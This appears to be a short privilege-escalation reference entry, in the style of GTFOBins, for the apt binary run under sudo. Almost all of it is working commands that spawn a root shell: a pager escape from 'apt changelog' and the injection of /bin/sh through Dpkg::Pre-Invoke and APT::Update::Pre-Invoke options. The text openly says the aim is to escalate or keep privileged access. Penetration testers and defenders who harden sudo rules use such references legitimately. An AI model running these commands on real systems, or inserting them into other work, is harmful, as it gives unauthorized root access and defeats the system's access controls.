 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh